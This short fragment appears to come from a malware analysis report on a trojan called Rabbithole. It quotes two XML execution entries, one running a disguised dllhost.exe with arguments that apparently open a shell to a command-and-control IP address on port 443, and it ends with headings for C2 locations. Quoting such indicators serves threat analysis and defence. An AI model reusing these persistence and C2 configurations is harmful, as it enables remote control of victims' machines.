 <Exec>
<Command>C:\wcftemp\setup.exe</Command>
<Arguments>/f sh /s /p 443</Arguments>
</Exec>
Trojan.Rabbithole
Locations
C2 Locations
<Exec>
<Command>C:\sp\dllhost.exe</Command>
<Arguments>/f sh /s 133.242.187.97 /p 443</Arguments>
</Exec>